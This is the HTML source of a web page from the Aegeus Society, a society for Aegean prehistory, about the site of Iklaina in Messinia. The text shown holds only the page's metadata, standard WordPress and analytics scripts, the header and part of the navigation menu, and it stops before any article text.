

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aegeussociety.org/en/new_article/iklaina-messinias-5/
body_size: 13726
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="el">
 <!--<![endif]-->
<head en>
	<meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="google-site-verification" content="HpHgVPY8RwVS4gtn1kGNze-JyhxyPL_xhQ_QeeJ7IJc" />
<title>Ίκλαινα Μεσσηνίας - Aegeus Society</title>
	<link rel="profile" href="http://gmpg.org/xfn/11" />

	<link rel="stylesheet" type="text/css" media="all" href="https://www.aegeussociety.org/wp-content/themes/clean/style.css" />

	<link href="https://www.aegeussociety.org/favicon.ico" rel="shortcut icon" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="el" href="https://www.aegeussociety.org/new_article/iklaina-messinias-5/" />
<link rel="alternate" hreflang="en" href="https://www.aegeussociety.org/en/new_article/iklaina-messinias-5/" />
<link rel="alternate" hreflang="x-default" href="https://www.aegeussociety.org/new_article/iklaina-messinias-5/" />

	<!-- This site is optimized with the Yoast SEO plugin v25.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.aegeussociety.org/en/new_article/iklaina-messinias-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Ίκλαινα Μεσσηνίας - Aegeus Society" />
	<meta property="og:description" content="Without abstract" />
	<meta property="og:url" content="https://www.aegeussociety.org/en/new_article/iklaina-messinias-5/" />
	<meta property="og:site_name" content="Aegeus Society" />
	<meta property="article:publisher" content="https://www.facebook.com/groups/169295884914/" />
	<meta property="article:modified_time" content="2020-05-11T17:24:28+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.aegeussociety.org/en/new_article/iklaina-messinias-5/","url":"https://www.aegeussociety.org/en/new_article/iklaina-messinias-5/","name":"Ίκλαινα Μεσσηνίας - Aegeus Society","isPartOf":{"@id":"https://www.aegeussociety.org/en/#website"},"datePublished":"2018-03-01T18:22:33+00:00","dateModified":"2020-05-11T17:24:28+00:00","breadcrumb":{"@id":"https://www.aegeussociety.org/en/new_article/iklaina-messinias-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.aegeussociety.org/en/new_article/iklaina-messinias-5/"]}]},{"@type":"BreadcrumbList","@id":"https://www.aegeussociety.org/en/new_article/iklaina-messinias-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.aegeussociety.org/en/"},{"@type":"ListItem","position":2,"name":"Ίκλαινα Μεσσηνίας"}]},{"@type":"WebSite","@id":"https://www.aegeussociety.org/en/#website","url":"https://www.aegeussociety.org/en/","name":"Aegeus Society","description":"Society for Aegean Prehistory","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.aegeussociety.org/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Aegeus Society &raquo; Feed" href="https://www.aegeussociety.org/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="Aegeus Society &raquo; Comments Feed" href="https://www.aegeussociety.org/en/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aegeussociety.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.aegeussociety.org/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.aegeussociety.org/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.aegeussociety.org/en/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aegeussociety.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.aegeussociety.org/en/?p=21575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aegeussociety.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fen%2Fnew_article%2Fiklaina-messinias-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aegeussociety.org/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aegeussociety.org%2Fen%2Fnew_article%2Fiklaina-messinias-5%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.7.6 stt:1,13;" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aegeussociety.org/wp-content/uploads/2018/12/cropped-Aegeus-logos-1-270x270.jpg" />


     <!--[if (gt IE 8) | (IEMobile)]><!-->



    <!--<![endif]-->

    <!--[if (lt IE 9) & (!IEMobile)]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/gridset-ie-lte8.css" media="screen, projection"  />
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/screen_ie.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie.css">
    <script src="http://ie7-js.googlecode.com/svn/version/2.1(beta4)/IE9.js"></script>
    <![endif]-->
    <!--[if lt IE 8]>
    <link rel="stylesheet" href="https://www.aegeussociety.org/css/ie7.css">
    <script src="https://www.aegeussociety.org/js/ie7-squish.js"></script>
    <![endif]-->



	<script src="https://code.jquery.com/jquery-1.12.2.min.js" integrity="sha256-lZFHibXzMHo3GGeehn1hudTAP3Sc0uKXBXAzHX1sjtk=" crossorigin="anonymous"></script>
    <script>
        if (!window.jQuery) { document.write('<script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-1.12.2.min.js"><\/script>'); }
    </script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery-migrate-1.2.1.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.qtip.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.rnav.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/all.v1.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/isotope.pkgd.min.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/imagesloaded.pkgd.min.js"></script>

    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.mousewheel-3.0.6.pack.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/jquery.fancybox.custom.js"></script>


    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/plugins.js"></script>
    <script src="https://www.aegeussociety.org/wp-content/themes/clean/scripts/picturefill.js" async></script>

    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/screen.css">
    <link rel="stylesheet" href="https://www.aegeussociety.org/wp-content/themes/clean/css/new.css">

    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WGHV8G4');</script>
    <!-- End Google Tag Manager -->
</head>

<body class="wp-singular new_article-template-default single single-new_article postid-21575 wp-theme-clean">
    <div class="wrapper">
		<header class="header">
            <div class="tools">
                    	<ul class="language-nav">
    		            	<li class="en"><a href="https://www.aegeussociety.org/en/new_article/iklaina-messinias-5/" title="English"  class="active" >EN</a></li>
                        	<li class="el"><a href="https://www.aegeussociety.org/new_article/iklaina-messinias-5/" title="Greek" >EL</a></li>
                    </ul>
                       <!--<ul class="language-nav">
                    <li class="en"><a href="/en/" onclick="switchLanguage('en');return false;" title="English">EN</a></li>
                    <li class="gr"><a href="/gr/" onclick="switchLanguage('gr');return false;" title="Greek" class="active">GR</a></li>
                </ul> -->
                <!--<ul id="login_menu" class="login-menu">
                    <li>
                        <a class="trigger" href="#">Καλώς ήρθες στον <em>Αιγέα</em>: <strong>Είσοδος</strong><span class="arrow-down"></span></a>
                        <ul>
                            <li><a href="https://www.aegeussociety.org/gr/index.php/members/guest-area/login">Είσοδος μελών</a></li>
                        </ul>
                    </li>
                </ul>-->
                <ul id="login_menu" class="login-menu">
                                            <li><a href="https://www.aegeussociety.org/en/login/">Members Log in</a></li>
                    
                </ul>
            </div>
            <hr>
            <span class="search_btn search-anchor mobile-only">ADVANCED SEARCH +</span>
            <h1 class="logo">
                <a href="https://www.aegeussociety.org/en/">
                    <picture class="img-wrapper left">
						<!-- Load logo according to language -->
													<!--[if IE 9]><video style="display: none;"><![endif]-->
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo_en.jpg" media="(min-width: 768px)">
							<source srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo_footer_en.jpg" media="(max-width: 767px)">
							<!--[if IE 9]></video><![endif]-->
							<img srcset="https://www.aegeussociety.org/wp-content/themes/clean/images/logo_en.jpg" alt="Aegeus Society For Aegean Prehistory">
												<!-- Load logo according to language -->
                    </picture>
                </a>
            </h1>
            <!--<div class="search-box">
                <form class="search-simple" method="post" action="https://www.aegeussociety.org/gr/index.php/search/results">
                    <input type="hidden" name="phpMyAdmin" value="61c4eeb67b1t60bc406c" />
                    <p id="main-search-input"><input type="text" name="title_gr" size="21" value="" placeholder="Αναζήτηση" class="multiple_callback" /></p>
                    <p id="main-search-submit"><input type="submit" value="" /></p>
                </form>
                <hr>
                <a class="search_btn search-anchor">ΣΥΝΘΕΤΗ ΑΝΑΖΗΤΗΣΗ +</a>
            </div>-->
        </header>
<div class="main">
    <div id="nav-section">
    <nav class="main-nav">
        <div class="menu-main-menu-en-container"><ul id="menu" class="menu"><li id="menu-item-8120" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8120"><a href="#">AEGEUS</a>
<ul class="sub-menu">
	<li id="menu-item-8121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8121"><a href="https://www.aegeussociety.org/en/about/">ABOUT</a></li>
	<li id="menu-item-8122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8122"><a href="https://www.aegeussociety.org/en/fellows-members/">FELLOWS &#038; MEMBERS</a></li>
	<li id="menu-item-8123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8123"><a href="https://www.aegeussociety.org/en/become-a-member/">BECOME A MEMBER</a></li>
	<li id="menu-item-8124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8124"><a href="https://www.aegeussociety.org/en/subscription-renewal/">SUBSCRIPTION RENEWAL</a></li>
	<li id="menu-item-8125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8125"><a href="https://www.aegeussociety.org/en/category/aegeus-news/">AEGEUS NEWS</a></li>
	<li id="menu-item-17993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17993"><a href="https://www.aegeussociety.org/en/support-us/">SUPPORT US</a></li>
	<li id="menu-item-8126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8126"><a href="https://www.aegeussociety.org/en/contact/">CONTACT</a></li>
</ul>
</li>
<li id="menu-item-8127" class="no-link menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8127"><a href="#">THE WORK OF AEGEUS</a>
<ul class="sub-menu">
	<li id="menu-item-8128" class="menu-item menu-item-type-taxonomy menu-item-object-lecture_category menu-item-has-children menu-item-8128"><a href="https://www.aegeussociety.org/en/lecture_category/aegean-lectures/">AEGEAN LECTURES</a>
	<ul class="sub-menu">
		<li id="menu-item-17167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17167"><a href="https://www.aegeussociety.org/en/aims-and-scopes/">INFORMATION</a></li>
	</ul>
</li>
	<li id="menu-item-8129" class="menu-item menu-item-type-taxonomy menu-item-object-study_category menu-item-has-children menu-item-8129"><a href="https://www.aegeussociety.org/en/study_category/aegean-studies/">AEGEAN STUDIES</a>
	<ul class="sub-menu">
		<li id="menu-item-17199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17199"><a href="https://www.aegeussociety.org/en/information/">INFORMATION</a></li>
		<li id="menu-item-17198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17198"><a href="https://www.aegeussociety.org/en/guidelines-for-authors/">GUIDELINES FOR AUTHORS</a></li>
		<li id="menu-item-17318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17318"><a href="https://www.aegeussociety.org/en/terms-of-use-2/">TERMS OF USE</a></li>
		<li id="menu-item-17312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17312"><a href="https://www.aegeussociety.org/en/contact-2/">CONTACT</a></li>
	</ul>
</li>
